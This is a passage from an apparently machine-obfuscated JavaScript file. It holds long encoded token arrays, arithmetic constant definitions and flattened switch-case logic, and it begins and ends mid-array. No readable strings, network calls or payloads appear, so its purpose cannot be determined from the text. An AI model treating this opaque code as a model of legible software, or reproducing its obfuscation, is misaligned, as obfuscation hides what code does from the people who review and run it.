,Hr(bV),rO,Hr(Rr),Hr(Q0),p8,p8,AK,p8,fX,Hr(Q0),AK,Hr(St),Hr(J7),AK,Hr(wA),[BZ],Hr(AK),Np,p8,Hr(J7),NM,Hr(jU),wr,Rr,gF,Hr(rO),H5,Hr(p8),Hr(Q1),NM,Hr(Np),R0,Q0,Hr(XF),J7,rO,Hr(NP),Yr,Hr(nP),II,[Jr],NP,Hr(kn),[qr],Hr(NM),Hr(Q1),NM,Hr(Np),R0,Q0,wA,Hr(J7),Hr(Rr),Hr(Q0),p8,p8,Hr(IM),Q0,Jr,Hr(wA),[BZ],Hr(XF),J7,rO,Hr(NP),Yr,Hr(nP),II,[Jr],NP,Hr(kn),[qr],Hr(wA),Hr(wA),[BZ],wA,Hr(J7),Hr(Rr),Hr(Q0),p8,p8,Hr(IM),vK,Kz,Hr(tM),Q0,p8,Hr(wA),R0,Kz,wA,nP,Hr(NM),[fX],wA,Hr(Hs),NM,p8,Hr(mI),II,NM,Hr(Np),R0,Q0,Hr(C6),Uw,Hr(Jr),pP,Hr(Q1),NM,Hr(Np),R0,Q0,Np,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),kn,NM,p8,Hr(IM),AK,[BZ],Hr(C6),Uw,Hr(Jr),zV,Hr(wA),[BZ],Np,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),kn,NM,p8,Hr(sA),RM,II,NM,Hr(Np),R0,Q0,Hr(C6),C6,Hr(zV),pP,Hr(Q1),NM,Hr(Np),R0,Q0,Hr(XF),gS,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),kn,NM,p8,Hr(sA),N1,AK,[BZ],Hr(C6),C6,Hr(zV),zV,Hr(wA),[BZ],Hr(XF),gS,Kz,Hr(St),wr,Hr(NM),Kz,Q1,Kz,Kz,Hr(gD),pP,Hr(Jr),[NR],Hr(gF),Hr(wr),Hr(Np),RM,[RC],Hr(gF),NH,R0,Kz,Hr(zV),NH,St,Hr(NP),fX,Q0,sC,Hr(Jr),fX,V6,Hr(V6),p8,rO,Hr(nP),AK,Hr(Q1),p8,Hr(XF),Kz,H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(AK),nP,N1,Hr(vK),Kz,Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),QG,kk,C6,[fX],Hr(vw),sA,Hr(GS),gF,Hr(Jr),ZO,Hr(St),NM,bV,Hr(pP),IM,Hr(Rr),Hr(R0),Hr(bV),XF,Hr(lP),nn,II,[Kz],[RM],[NH],r5,wD,Kz,Hr(Q1),lt,Hr(IG),kn,Np,Hr(zb),wD,Kz,Hr(Q1),lt,Hr(gD),qr,Hr(IG),Kz,At,[fX],Hr(vw),vK,NM,Hr(BV),gF,Hr(Tb),GS,Hr(Uw),qX,Kz,Hr(QG),II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),[R0],ZO,[qX],Hr(lP),Kz,gF,Hr(rO),lP,wr,Hr(NM),Kz,Hr(zb),Hr(lt),qX,Hr(wr),Hr(Np),fX,fX,Q0,p8,Hr(NM),Hr(fX),Hr(sC),Hr(fX),w7,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(Jr),Kz,vw,Hr(r5),Hr(J7),[tr],Hr(H5),kn,R0,Hr(II),[Rr],Hr(j1),mI,Kz,Hr(J7),Hr(r5),Hr(Yr),z2,Kz,nn,R0,Hr(II),[Rr],Hr(Fk),kn,Hr(Tb),[zk],Jr,wr,Hr(NM),Kz,Hr(IG),w7,lG,Hr(pH),[R0],vw,[CcN],[Rb],Hr(C6),z2,nP,Hr(wD),gF,Hr(GS),Hr(w7),II,Hr(kk),XF,Hr(lP),Hr(w7),qH,Np,Yr,Hr(nP),wr,nP,[NH],NP,Hr(b7),Hr(j1),zE,Hr(lG),lG,Hr(gF),[b7],qr,Hr(IG),Kz,p8,[NR],Hr(pP),kk,wA,Kz,Kz,rO,Hr(At),hb,[NH],NR,AK,J7,Hr(p8),Hr(nP),Q1,Hr(qr),zE,Hr(pH),Hr(J7),w7,Kz,lG,Hr(pH),At,[fX],Hr(NH),lG,Hr(GS),Hr(w7),qH,qr,[KP],Hr(ZO),Jr,NM,Q0,Hr(gS),AK,Hr(mH),wr,kn,Hr(GS),Hr(j1),Jr,Hr(wD),b7,Hr(kn),[b7],zE,Hr(pH),Kz,p8,[gF],Hr(pH),Hr(Q0),Kz,nP,jU,Hr(Ew),sC,p8,Hr(nP),Hr(R0),Hr(XF),Jr,Hr(XF),pP,Hr(j1),R0,NM,Hr(qH),Hr(pH),Q0,At,Hr(Ew),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(Ew),w7,Kz,rO,Hr(At),Rr,lG,Hr(GS),Hr(w7),II,Hr(wr),Rr,sC,[At],Hr(II),Hr(lP),Hr(w7),II,Hr(kk),sA,Hr(zb),gF,NM,Hr(tM),Q0,p8,Hr(wA),R0,Kz,wA,nP,Hr(wr),Hr(nP),wr,nP,[NH],Hr(wr),sC,Hr(zE),Kz,pP,wr,Hr(NM),Kz,Hr(IG),w7,lG,Hr(gF),zV,[fX],Hr(pP),Kz,nP,Yr,Hr(RM),lG,Hr(gF),zV,[fX],Hr(Jr),fX,Q0,IM,AK,J7,Hr(p8),Hr(nP),Q1,Hr(qr),Yr,Hr(C6),Hr(J7),w7,Kz,RM,Hr(C6),Kz,At,[fX],II,Hr(tM),Q0,p8,Hr(wA),R0,Kz,wA,nP,[NH],zV,Hr(sA),[C6],Kw,St,Kz,Hr(R0),[fX],Hr(vw),BV,J7,Kz,Hr(BV),gF,Hr(NH),IM,Hr(GS),qX,Kz,Hr(QG),II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),hb,[NH],qr,Hr(IG),hb,[NH],Hr(bV),gD,fX,Hr(nP),Hr(NM),p8,Hr(wr),Hr(ZO),JL,Kz,gF,[QG],Np,Hr(NM),Hr(Jr),vK,Hr(IG),At,[fX],Hr(vw),ZO,Hr(zE),qr,Hr(pP),Jr,Hr(At),Rr,kn,[Sk],vw,Hr(wD),Rr,AK,J7,Hr(p8),Hr(nP),Q1,Hr(Jr),[AK],Hr(gF),Jr,Hr(p8),Hr(w7),[IO],Hr(Yr),[b7],qr,Hr(IG),p8,ZO,Hr(wr),Hr(Q0),Hr(bV),nP,Hr(zE),qH,Hr(Sk),fX,kk,Hr(J7),Rr,gF,[fX],Hr(qr),BZ,AK,J7,Hr(p8),Hr(nP),Q1,Hr(hb),[V0],wD,Hr(pP),Kz,vw,Hr(Jr),rO,[GS],Hr(qr),Kz,nP,Jr,Hr(wD),gF,Hr(Jr),rO,[GS],Hr(zV),XF,Hr(wA),Sk,Hr(J7),Hr(pH),Q0,Hr(Np),JE,Hs,II,Hr(vw),[V0],wD,St,Kz,Hr(IZ),wD,Rr,II,Hr(hb),[V0],wD,Hr(lP),nP,wD,Kz,Hr(Q1),lt,Hr(IG),C6,Sk,Hr(Q0),Hr(nP),Hr(ZO),qr,Hr(IG),Q1,Hr(lt),mI,wD,Hr(R0),St,Hr(J7),Hr(J7),NM,bV,Hr(fX),Hr(gD),[V0],wD,St,Kz,Hr(jU),lP,Hr(tr),tM,Hr(p8),JL,Hs,AK,Hr(NH),Hr(N1),ZO,bV,Hr(qr),tM,Hr(p8),Hr(nP),zV,Hr(IG),p8,Jr,Hr(At),Hr(fX),Hr(NM),Hr(fX),tM,Hr(p8),NM,nn,Hr(R0),Sk,Q0,Hr(R0),Hr(fX),Hr(kn),QG,nP,wD,Kz,Hr(Q1),lt,Hr(BV),R0,Hr(fX),Jr,Hr(II),St,fX,Hr(qr),Jr,Hr(ZO),QG,GS,Hr(zE),qr,Hr(pP),Jr,Hr(At),Q1,pH,Hr(wr),[wD],jU,Kz,Hr(BV),gF,Hr(NH),IM,Hr(GS),qX,Kz,Hr(QG),II,[Kz],Hr(Jr),fX,hb,Hr(wr),Hr(Sk),Np,Hr(Q0),J7,Hr(dE),vw,Hr(NM),Rr,Hr(dE),V6,V0,Hr(NM),Hr(R0),Hr(N1),[Ew],NR,V0,J7,Hr(j1),R0,Hr(Q0),Hr(p8),Hr(zV),NP,AK,Kz,Hr(II),J7,Q0,kk,Hr(vK),vK,Hr(p8),Hr(Kw),zV,fX,St,fX,Hr(nP),Q0,Hr(Rr),Q1,fX,Hr(Q0),Hr(wA),Hr(ZO),vw,fX,Hr(fX),Hr(NP),pH,R0,Hr(II),wA,Hr(Q1),fX,Np,Hr(wr),Hr(ZO),At,p8,p8,fX,Hr(AK),wA,Hr(R0),nP,Hr(gF),dk,Rr,Hr(V0),V0,Hr(vw),Kw,Q0,Hr(St),fX,wA,Hr(hb),vK,Hr(p8),Hr(Kw),sC,Q0,Hr(ZO),At,R0,Hr(II),wA,Hr(Q1),fX,Np,Hr(wr),Hr(Yr),Hr(Sk),vw,fX,Hr(fX),Hr(NP),V6,Q1,Kz,Hr(Q1),lt,Hr(Ps),Kw,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(fX),Hr(qX),jU,J7,Hr(nP),fX,Hr(vK),pP,Hr(wr),j1,Hr(Q1),Hr(ZO),NP,Hr(NP),kn,Hr(J7),[tr],Hr(H5),kn,R0,Hr(II),[Rr],Hr(j1),Hr(rO),fX,Hr(NM),jU,[lt],Hr(tr),Hr(Sk),wr,vK,Hr(BV),fX,Q0,Uw,Hr(nn),lP,Hr(Q1),Hr(JE),BZ,Hr(wD),Ew,Hr(tr),lP,Hr(Q1),Hr(CA),b7,Hr(wD),pH,Hr(JE),C6,Hr(jU),fX,Q0,zV,Hr(NH),Sk,V0,bV,Hr(J7),Hr(H5),QG,lI,AK,Hr(II),Hr(Q1),j1,kk,Hr(J7),Hr(mI),nn,Q0,Hr(p8),Hr(Sk),AK,Hr(qr),fX,p8,[vF],Hr(fX),Hr(j1),FF,kk,[kk],p8,Hr(IG),fX,p8,Jr,Hr(R0),kk,Hr(J7),Hr(R0),j1,Hr(fX),Hr(NM),Hr(Yr),gS,Hr(Yr),Hr(j1),Jr,Hr(NM),Rr,Hr(dE),RM,lI,AK,Hr(II),Hr(pH),p8,Jr,Hr(p8),Hr(w7),[IO],Hr(jW),fX,Q0,jU,Hr(pH),wD,Hr(wA),[IG],Hr(Jr),C6,Hr(NR),pH,Hr(IG),NP,kk,Hr(qH),wA,p8,Hr(At),kn,Hr(CA),pH,Hr(IG),tr,fX,Q1,Hr(wA),Hr(bV),nP,Hr(lt),lt,J7,nP,Q0,wr,Hr(jU),NP,Hr(zk),pH,Hr(IG),Uw,Hr(wr),Q1,Hr(St),AK,Hr(QG),Q1,Hr(wA),Hr(Tb),b7,Hr(fX),Hr(R0),Rr,Hr(Q0),Kz,Hr(wA),NM,Hr(R0),QG,Hr(jU),IG,Hr(Uw),[TTN],Hr(Yr),tr,Hr(V0),[TTN],St,Hr(Ew),r5,Hr(J7),pH,Hr(IG),sC,Hr(kk),Hr(R0),AK,Hr(St),NM,Q0,Hr(p8),Hr(NP),qr,Hr(kn),pH,Hr(IG),Ew,Hr(nP),Hr(St),wA,Hr(wD),GS,Hr(nP),NM,bV,Hr(pP),N1,Hr(II),pH,Hr(IG),NH,II,Kz,Hr(mH),II,wA,fX,Hr(Np),bV,Hr(fX),Hr(sC),pP,Hr(Jr),NH,fX,qH,Q0,Hr(p8),kk,Hr(qr),Hr(bV),Fk,[fX],Hr(qr),Np,Kw,Hr(wr),Hr(fX),Hr(Yr),pH,Hr(gS),sA,kk,Hr(qH),wA,p8,Hr(kn),CA,lt,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),pP,bV,Hr(XF),tr,Hr(zV),XF,Hr(R0),Hr(NR),zE,Hr(IG),XF,Hr(R0),Rr,Hr(Yr),lG,Hr(tr),C6,NM,Hr(NH),BZ,j1,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),pH,Hr(p8),Hr(nn),NH,Hr(NP),sC,Hr(NM),II,Hr(Uw),dk,Hr(pH),At,Hr(Hs),Hr(NR),H5,Hr(qr),rO,j1,Hr(pH),Rr,Hr(N1),zV,Hr(kk),Hr(zb),R0,Hr(r5),At,Hr(Hs),Q0,Hr(CA),b7,Hr(Uw),kn,NM,p8,Hr(kn),Yr,Np,Hr(vK),Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),Q1,kk,p8,nn,Hr(nP),Rr,Hr(St),Hr(sA),sA,NM,Hr(Np),Hr(sC),lt,C6,[fX],Hr(vw),vK,Hr(Jr),ZO,fX,Hr(p8),fX,Hr(pP),fX,vK,Hr(wr),[Sk],jW,Hr(NH),IM,dk,Hr(vK),Q0,pP,Hr(IG),[Ps],Kz,Rr,gF,[fX],Hr(vw),Jr,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),vK,Hr(Jr),NH,II,Kz,Hr(kk),wA,[JE],Kz,Hr(BV),fX,Hr(fX),fX,Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),Hs,bV,Uw,Hr(Jr),Jr,Hr(sA),Sk,gF,Hr(Jr),ZO,Hr(St),NM,bV,Hr(pP),pP,Hr(Jr),Jr,Hr(zV),Hr(nP),sC,Hr(fX),kk,fX,Hr(NR),lt,St,Kz,Hr(Rr),bV,Hr(nP),Hr(gF),[b7],qr,Hr(Jr),Jr,Hr(zV),Hr(kk),pP,Hr(Jr),Jr,Hr(sA),Hr(J7),Q0,Ew,Hr(St),wr,Hr(bV),Hr(C6),rO,NM,Q0,kk,Hr(St),Hr(zE),fX,Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),tM,Q0,nn,Hr(nP),Rr,Hr(St),Hr(sA),sA,NM,Hr(Np),Hr(sC),lt,C6,[fX],Hr(vw),vK,Hr(Jr),ZO,fX,Hr(p8),fX,Hr(pP),fX,vK,Kz,Hr(vK),Q0,pP,Hr(IG),[Ps],Kz,Rr,gF,[fX],Hr(vw),Jr,II,[Kz],Hr(Jr),gS,Hr(At),hb,Hr(NM),[fX],Hr(vw),vK,Hr(Jr),NH,II,Kz,Hr(kk),wA,[JE],Kz,Hr(BV),fX,vK,Hr(vK),Hr(fX),fX,Rr,Hr(Rr),Hr(Q0),nP,St,Hr(NM),wA,Hr(Q1),wA,Hr(nP),R0,Kz,Hr(w7),lt,Hr(wr),wA,bV,Hr(p8),Hr(nP),nP,R0,Hr(wD),V0,Kz,Hr(NM),wA,Hr(mI),qH,II,Hr(wA),Kz,NM,Hr(j1),R0,kk,Hr(J7),Hr(wr),Np,Hr(mH),R0,R0,Hr(r5),FF,Hr(nP),Kz,Kz,pP,Hr(fX),Hr(bV),p8,bV,Hr(II),wA,Hr(C6),nn,Sk,Hr(St),Q1,fX,Hr(St),Hr(pH),Hr(J7),wr,Hr(fX),Hr(NM),Hr(tM),NR,Hr(J7),Hr(R0),Q0,wA,Hr(p8),bV,Hr(Rr),p8,R0,fX,Hr(AK),Q1,nP,nP,fX,Hr(AK),Q1,nP,Hr(N1),mI,Sk,Hr(R0),wr,Hr(kk),NM,bV,Hr(Ew),jW,Hr(Q0),Hr(nP),fX,Sk,Hr(Ew),Jr,Hr(St),NM,p8,Hr(kk),Q0,Hr(fX),Hr(Q0),Hr(bV),Hs,Hr(NM),nP,Hr(wA),St,Kz,Hr(Q0),Hr(R0),Hr(nP),bV,Hr(J7),R0,Hr(nn),V0,Hr(wr),Q1,Hr(lP),b7,bV,Hr(wr),bV,Hr(kk),Np,II,Hr(wA),Hr(kk),AK,Hr(II),Hr(N1),NR,Hr(wr),J7,Hr(J7),NM,bV,Hr(bV),Hs,Hr(bV),Hr(J7),Hr(II),bV,Hr(nP),mH,Hr(lI),Np,NM,Hr(Q0),Hr(Np),Q1,Hr(II),Rr,fX,Hr(II),Hr(NM),IM,Hr(pH),p8,p8,p8,Np,Hr(Q0),Hr(II),AK,Hr(Q1),p8,Hr(IM),NH,Hr(j1),nP,R0,kk,[kk],Kz,Hr(R0),Hs,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(vK),zk,w7,NM,Hr(St),nP,p8,Hr(Q1),nP,Hr(Q0),p8,Hr(p8),Hr(Sk),Sk,Hr(Q0)];}break;case zc:{RcN=p8*Np+kk+RC*NM;MQN=RC*NM-p8*Np+fX;PD=J7+NM*RC-fX-FF;zl=J7*kk*FF-bV-RC;CZ+=Rv;}break;case Vd:{fF=fX+Np+p8*FF-wr;CZ-=G;HM=J7*Np*NM+p8*fX;UdN=RC*NM-bV-nP;XvN=Q0+RC*J7-nP-fX;ZYN=kk*bV+FF*J7;}break;case bY:{CZ-=R3;jW=nP+bV*fX*NM+wr;zk=nP*FF-J7-Np;V0=Np-J7+kk*NM-fX;vF=NM*bV+fX+FF;}break;case Hm:{RTN=RC*p8+J7-wr-nP;XBN=FF*nP*bV-fX;IdN=bV+RC*NM-FF-Np;TgN=FF*J7+Q0*wr+fX;tcN=kk-nP+FF*wr-Q0;IJN=Q0+RC*NM+J7*p8;hP=Np*FF+NM-fX;bZ=Np*bV*NM-J7-wr;CZ=Q4;}break;case IW:{ONN=J7*bV*Np-Q0*NM;fdN=nP+p8*RC+J7;CZ+=WQ;XqN=p8+Np*FF-fX+bV;JP=J7*NM*kk+fX;}break;case Rh:{CZ-=m3;I6=NM*FF+nP+p8*kk;xS=FF+Np+nP+J7*RC;VV=wr*FF*nP*fX+Q0;pcN=p8-Np+RC*J7-FF;XNN=wr*RC+nP-p8-NM;EcN=NM*RC+wr*kk+nP;FhN=Q0*FF*Np+nP*fX;}break;case vT:{bcN=wr+RC+FF*Np+J7;ZdN=J7-Np+RC*wr+FF;kM=wr*RC+kk-bV-p8;OYN=RC*J7+p8*Np+wr;tD=J7*kk*wr*fX;CZ-=kN;El=Q0*J7*wr*bV-FF;dhN=NM*FF-Q0*wr-kk;}break;case XQ:{fhN=bV*Q0*J7*fX*kk;UYN=Q0*J7*p8*kk-nP;l9=J7*RC-p8*fX+Q0;Pl=Q0*NM+FF*J7;CZ-=OQ;}break;case dN:{CZ=lT;for(var jYN=Kz;G5(jYN,zJN.length);++jYN){Ok()[zJN[jYN]]=Lz(kC(jYN,nP))?function(){return US.apply(this,[KY,arguments]);}:function(){var FJN=zJN[jYN];return function(J3N,AQN,CBN){var I3N=Fn.call(null,J3N,Lz(Lz(fX)),CBN);Ok()[FJN]=function(){return I3N;};return I3N;};}();}}break;case Ex:{rcN=FF*Np+p8+kk+Q0;b0=RC-bV+Q0*FF+kk;CZ=Th;xvN=kk*nP-J7+bV*FF;RV=wr-p8-RC+FF*NM;}break;case Bx:{pJN=J7+RC*wr+Q0-p8;xJN=nP-fX-wr+RC*J7;sD=J7*bV*wr+NM-Np;P3N=RC+bV*fX*Q0*J7;dD=kk*FF*p8-wr*J7;CZ+=SY;WC=Np*FF+RC*bV+NM;}break;case JQ:{CZ-=WN;NcN=Q0+nP*J7*fX*FF;HhN=NM*Np*Q0+kk*RC;jF=Q0*RC+FF-kk-NM;rYN=Np*RC-kk-Q0-J7;sqN=J7*Np*NM+RC+FF;}break;case m4:{l5=fX*J7+p8*Np+FF;IZ=bV*J7+NM+FF;VS=bV+RC-Q0+J7+Np;N0=Q0+bV*p8*kk;cgN=kk+NM+p8+RC+Np;CcN=p8+RC+fX+NM;DC=wr+kk+RC+bV+fX;CZ=Dm;EH=J7*kk*Q0+p8;}break;case Q4:{zF=nP-wr*fX+Np*RC;sP=J7*RC+p8*Q0-bV;EdN=RC*wr-nP-NM*Q0;gZ=RC*p8+NM*Q0-kk;b4N=bV*RC-J7+p8*wr;CZ-=Bx;sBN=FF*kk+J7+RC-nP;JC=wr*p8*J7+FF*Np;Es=NM-Np*wr+bV*RC;}break;case Bc:{return [[Hr(wr),Hr(R0),Q1,Hr(R0),bV,Hr(fX)],[Hr(wA),II,fX,Hr(Q0),Hr(kk)],[],[Q1,Hr(R0),bV,Hr(fX)],[Hr(R0),bV,Hr(fX)],[],[Hr(Sk),fX,Np,Hr(ZO),Jr,Hr(nP),wr,Hr(V6),nn,bV,Hr(nP),Hr(NM),Hr(kk),St],[],[],[],[],[hb,Hr(p8),Hr(j1),Q1,Hr(hb)],[Hr(j1),Q1,Hr(hb)],[],[],[],[],[],[wA,Hr(Q1),AK,Hr(p8),Q0],[sC,nP,Hr(Q0),p8,Hr(p8),p8,p8,Hr(NM),Hr(R0)],[jW,Hr(J7),II,Hr(Sk),wr,Hr(R0)],[],[p8,Hr(NM),Hr(R0)],[],[Hr(J7),II,Hr(Sk),wr,Hr(R0)],[],[],[C6,Q0,p8,Hr(wA),R0,Kz,wA,Hr(BZ),IM,Hr(Sk)],[],[],[],[],[],[],[NH,Q1,Hr(R0)],[],[Hr(Jr),qr,Hr(IG),hb],[JL,Kz,Kz],[Sk,Hr(fX),p8,fX,Hr(nP),Q0,Hr(Rr),Q1,Hr(p8),Q0],[XF,Hr(NM),AK,Hr(kk)],[],[],[R0,Kz,wA,Hr(BZ),IM,Hr(Sk)],[Hr(gD),qr,Hr(Sk),fX,Np,Hr(Ew),rO,Q1,Hr(R0),St,Hr(J7),Hr(J7),NM,bV,Hr(fX),Hr(gS),vK],[rO,Hr(nP),R0,Kz,Hr(zV)],[NM,Hr(Np),fX,wA,Hr(wA),wA],[],[pP,Hr(Sk),fX,Np,Hr(ZO)],[dk,Hr(Q0),Hr(H5)],[Hr(bV),Hr(p8),Hr(zV),qH],[],[Hr(Rr),Hr(Q0),Hr(H5)],[],[],[GS,Hr(Sk),Hr(R0),wA,Hr(Q0)],[tr,R0,Hr(fX),Hr(NM)],[IG,Hr(Sk),Np,Hr(Q0),J7,Hr(dE)],[Hr(BZ),IM,Hr(Sk)],[],[],[],[],[],[],[],[],[],[],[Hr(JL),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np],[Hr(pP),Jr,Hr(Jr),Yr],[Hr(RM),Q1,Q1,Hr(Q1),Sk,Hr(J7),II,Hr(II),wA,Hr(gS)],[BZ,Kz,Hr(Q0),Q0,Hr(gS),Hr(bV)],[],[Hr(mH),Hr(nP),AK,Hr(Q1),p8,Hr(XF),qr,Hr(IG),hb],[],[j1,Hr(wA),Hr(nP),Hr(bV),AK,Hr(p8),Q0],[NR,Hr(wr),Hr(fX),Hr(Sk),Rr,Hr(J7),Hr(bV),Hr(fX),JL],[],[],[Kw,Hr(p8),Hr(j1),R0,NM,Hr(qH),Hr(JE)],[],[],[],[Hr(lG),wD,wr,Hr(NM),Kz],[],[],[],[wD,Hr(NM),Rr,Hr(dE)],[zV,Hr(wA),St,Hr(kk),Hr(Q0),Np,Hr(Q1)],[vK,Hr(vK),Kz],[],[],[],[],[],[FF,Hr(nP),Hr(NM),p8,Hr(wr)],[],[gD,nP,Hr(nP),Hr(Q0),Hr(R0),NM,Hr(Np),fX,Hr(fX)],[],[],[Tb,Hr(Q0),Hr(nP),Hr(kk),Np,Hr(St)],[ZO,Hr(zE),NP,Hr(kn),rO,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),Hr(gF),Hr(R0),II,Hr(wr)],[],[Hr(JE),Hr(r5),II],[],[],[],[],[],[],[Hr(lt),wr,wr,Hr(St)],[],[pH,Hr(IG),H5,Hr(R0),wA,Hr(wr),St,Hr(Hs),bV,Hr(nP)],[],[],[Hr(sC),sA,Hr(sA),zE],[Hr(zE),rO,Hr(rO),At],[],[Uw,Hr(H5),Uw,Hr(tr)],[],[Hr(IZ),z2,Kz],[Hr(qX),vw,fX,p8,Hr(vK)],[],[Hr(GS),gF,Hr(r5)],[Hs,Hr(St),NM,bV,Hr(gF)],[Ew,Hr(sA),zE,Hr(XF),hb],[jU,Hr(vK),Q0],[Hr(zk),lI,AK,Hr(AK)],[Hr(V0),AK,Hr(AK),Hr(GS)],[]];}break;case dx:{fX=+ ! ![];nP=fX+fX;Q0=fX+nP;kk=fX+Q0;p8=nP*kk*fX-Q0;bV=p8-Q0+kk;CZ=jh;wr=bV-p8+Q0+kk-fX;J7=wr-bV+Q0+p8-fX;}break;case sf:{CZ-=MT;gE=[Hr(NM),IM,Hr(wA),Hr(kk),Q0,j1,Hr(GS),FF,Hr(AK),[Np],Hr(Q0),AK,Hr(St),Q1,Hr(nP),wr,II,Hr(wA),Hr(fX),fX,NM,bV,Hr(R0),Hr(J7),R0,wr,Hr(Q0),[Np],Q1,Hr(wA),Hr(bV),nP,Hr(j1),r5,II,Hr(AK),wr,Hr(mH),II,AK,Hr(R0),bV,Sk,Hr(nP),Q0,Hr(fX),kk,Hr(St),Hr(fX),Hr(II),Q1,fX,Hr(St),Sk,Kz,Hr(kk),Hr(tr),Hr(R0),Kz,JL,bV,Hr(Rr),p8,Hr(IM),wD,Hr(Q1),NM,bV,Q0,Hr(wr),bV,Hr(R0),kk,Hr(J7),[kk],Hr(hb),hb,Hr(wA),St,nP,Hr(NM),J7,Hr(vK),At,Np,Hr(qX),vw,fX,p8,Hr(vK),NP,wA,Hr(vw),Kw,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Kz,wr,Rr,Hr(Hs),St,[Kz],Hr(wA),Sk,kk,Hr(qH),St,fX,Hr(NR),lt,Hr(fX),p8,Hr(J7),Hr(QG),mH,Hs,Hr(GS),GS,Hr(bV),fX,Hr(II),J7,Hr(b7),Tb,Kz,[NM],p8,Kz,Hr(NM),wA,Hr(JL),Rr,Hr(p8),qH,Hr(Sk),Hr(tM),bV,Hr(Np),Q1,Hr(j1),Hr(sA),Kz,nn,[kk],Hr(Sk),Np,Hr(Q0),J7,Hr(nP),wr,Hr(V6),nn,bV,Hr(nP),Hr(NM),Hr(kk),St,Kz,p8,St,[Kz],nP,Hr(Q0),Hr(Sk),[NM],Hr(zb),V6,Hr(fX),Hr(p8),fX,Hr(fX),kk,fX,Hr(Tb),AK,St,Hr(Rr),Hr(Q0),p8,p8,Hr(Uw),NH,Hr(II),Kz,Hr(fX),wA,Sk,Hr(fX),Kz,Hr(NM),Hr(nP),Q1,Hr(R0),bV,Hr(fX),Hr(p8),nP,Hr(Q1),wr,fX,Hr(p8),Kz,fX,NM,Hr(Q0),lt,Hr(CA),tM,Hr(RM),NR,NM,nP,Hr(Sk)];}break;case cx:{var H3N=Is[Xx];CZ=fQ;var NJN=Is[IY];var fJN=Cn([],[]);var Sj=PO(kC(H3N,x1[kC(x1.length,fX)]),J7);var KBN=t6[NJN];}break;case v3:{var hgN=Is[Xx];hmN=function(fBN,GvN){return rL.apply(this,[cx,arguments]);};return qNN(hgN);}break;case WJ:{OvN=[[Hr(NM),wA,Hr(Q1),wA,Hr(AK),QG,Hr(wr),NM,Hr(p8),Hr(Q1),II,Kz,Hr(R0),Hr(fX)],[],[],[],[R0,Hr(II),wA,Hr(Q1),AK,Hr(p8),Q0],[],[],[],[],[nP,St,Kz],[AK,Hr(II),fX]];CZ=lT;}break;case Zc:{CZ-=qx;return [Hr(nP),II,Hr(b7),lI,Hr(kk),Q0,J7,Hr(wr),St,Kz,Hr(wD),zk,Hr(Q0),J7,Hr(kk),Hr(St),wA,Hr(dk),lI,AK,Hr(AK),fX,Hr(nP),Hr(NM),p8,Hr(wr),nP,Hr(Q0),AK,Hr(bV),Hs,Hr(tr),b7,Hr(R0),fX,[nP],Hr(FF),V0,Hr(wr),Q1,Hr(Q1),nP,Q1,Hr(II),wA,Hr(BZ),BZ,[J7],Hr(wA),Sk,kk,Hr(Sk),NM,Hr(wA),Hr(fX),II,Kz,Hr(kk),wA,Hr(NH),[Np],Sk,Kz,Hr(kk),Hr(nP),Hr(kk),wA,[J7],Hr(II),wr,Hr(fX),Hr(fX),Hr(J7),St,Kz,Hr(Rr),bV,Hr(nP),Q1,[fX],Rr,Hr(wr),Hr(Q0),kk,Hr(qH),Sk,fX,Hr(R0),Q0,Hr(J7),nP,p8,Hr(V0),JL,[nP],Hr(zV),NP,[NM],J7,Q0,kk,Hr(vK),[R0],qX,Hr(Q0),nP,Hr(wA),Hr(kk),Q0,Hr(zV),[wr],pH,[Kz],fX,Np,Hr(wr),Hr(ZO),At,p8,p8,fX,Hr(AK),wA,Hr(R0),nP,Hr(gF),Hr(RM),jW,V0,Hr(vw),Kw,Q0,Hr(St),fX,wA,Hr(hb),[R0],sC,Q0,Hr(ZO),At,[Kz],fX,Np,Hr(wr),Hr(Yr),Hr(Sk),[wr],V6,Q1,Kz,Hr(Q1),lt,Hr(Ps),Kw,Hr(wA),J7,Hr(p8),Hr(nP),Q1,Hr(fX),Hr(qX),jU,J7,Hr(nP),fX,Hr(vK),pP,Hr(wr),j1,Hr(Q1),Hr(ZO),NP,Hr(NP),kn,Hr(J7),GS,Hr(Sk),Hr(R0),wA,Hr(Q0),Hr(H5),kn,[Kz],AK,Hr(p8),Q0,Hr(j1),Hr(rO),fX,Hr(NM),jU,Hr(J7),II,Hr(Sk),wr,Hr(R0),Hr(tr),Hr(Q1),wA,Kz,N1,Hr(IZ),nP,Hr(Q0),Hr(R0),Q1,Hr(Rr),Q1,Np,Hr(mI),j1,kk,Hr(J7),Np,bV,Hr(fX),Hr(NP),St,Tb,Q1,Hr(R0),wA,Hr(Q1),Kz,Q1,[fX],Hr(Sk),Rr,Sk,Hr(fX),Hr(J7),Q0,NM,Hr(p8),Hr(lG),lG,Hr(Sk),J7,Q0,Hr(JE),IM,Kz,St,Hr(wA),St,Kz,Hr(fX),Hr(bV),p8,bV,Hr(II),wA,Q0,Hr(p8),Kz,Hr(J7),Hr(Tb),JE,bV,Hr(fX),Hr(Q0),Hr(bV),Hs,Hr(kk),Hr(p8),fX,Hr(fX),Hr(kk),nP,Q0,R0,Hr(z2),mI,Hr(fX),Hr(St),Rr,Hr(p8),Hr(J7),Hr(p8),Hr(CA),Hr(fX),Uw,Hr(Np),Hr(Q0),Hr(NM),Hr(St),FF,Hr(Np),Q0,bV,Hr(wA),Hr(z2),wD,